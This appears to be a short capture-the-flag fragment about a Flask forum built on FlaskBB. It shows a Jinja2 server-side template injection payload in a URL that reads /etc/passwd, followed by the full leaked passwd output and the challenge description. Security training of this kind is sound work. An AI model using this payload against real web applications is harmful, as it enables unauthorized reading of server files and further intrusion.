 127.0.0.1/{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/etc/passwd').read()}}
URL http://127.0.0.1/root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:
/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:
/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev
/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:
/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:
/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin not found
Some programmers developed a forum program based on the foundation of flaskbb , but it cause some defects and bugs. Try to find it.
Notice that you should access the website with host "flaskweb.com" , please modify your hosts file or ADD this to HTTP header.